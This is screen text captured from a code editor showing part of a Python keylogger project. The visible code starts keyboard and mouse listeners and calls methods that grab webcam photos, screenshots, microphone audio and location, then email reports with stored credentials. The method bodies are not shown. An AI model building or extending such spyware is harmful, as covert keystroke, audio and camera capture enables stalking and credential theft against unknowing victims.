 File Edit Selection View Go Run Terminal Help
Key Logger Project
EXPLORER
TIMELINE
KEY LOGGER PROJECT
Keylogger
.git
.github
images
geo_location_log.txt U
keylogger.py M
LICENSE
README.md
recorded_audio.wav U
requirements.txt M
screenshot.png U
webcam_photo.jpg U
recorded_audio.wav
screenshot.png
OUTLINE
6
1
requirements.txt M
keylogger.py M
geo_location_log.txt U
Keylogger > keylogger.py > ...
24 class KeyLogger:
136 def run(self):
138
139 keyboard_listener = keyboard.Listener(on_press=self.on_key_press)
140 mouse_listener = mouse.Listener(on_move=self.on_move, on_click=self.on_click, on_scroll=self.on_scroll)
141
142 with keyboard_listener, mouse_listener:
143 self.report()
144 self.capture_webcam_photo()
145 self.get_location()
146 keyboard_listener.join()
147 mouse_listener.join()
148
149 # ✅ Start the Keylogger
150 keylogger = KeyLogger(SEND_REPORT_EVERY, EMAIL_ADDRESS, EMAIL_PASSWORD)
151 keylogger.capture_system_info()
152 keylogger.capture_screenshot()
153 keylogger.record_microphone()
154 keylogger.run()
155
OUTPUT PROBLEMS DEBUG CONSOLE PORTS TERMINAL
python - Keylogger
PS D:\Key Logger Project> cd .\Keylogger\
PS D:\Key Logger Project\Keylogger> python keylogger.py
master* Run Testcases 0 0
Deepanshu Tiwari (3 years ago) Ln 155, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.13.1 Go Live Prettier
6
93°F
Haze
Search
prime video
ENG
IN
8:31 PM
09-Apr-25